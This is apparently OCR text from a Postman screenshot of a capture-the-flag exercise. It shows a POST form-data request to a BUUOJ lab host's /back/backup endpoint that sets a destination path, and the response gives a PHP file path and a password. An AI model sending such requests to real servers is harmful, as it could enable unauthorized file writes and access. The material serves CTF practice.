 http://1289573e-4506-41b2-b396-c2297bb5b724.node5.buuoj.cn:81/back/backup
Save
POST
http://1289573e-4506-41b2-b396-c2297bb5b724.node5.buuoj.cn:81/back/backup
Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
file 1.txt ×
filename 1.txt
dest private/bbbbbb
Body Cookies Headers (7) Test Results Status: 200 OK Time: 100 ms Size: 261 B Save Response
Pretty Raw Preview Visualize HTML
1 {"path":"private\/DnFt6GpoJe.php","password":"j58UDtUQ"}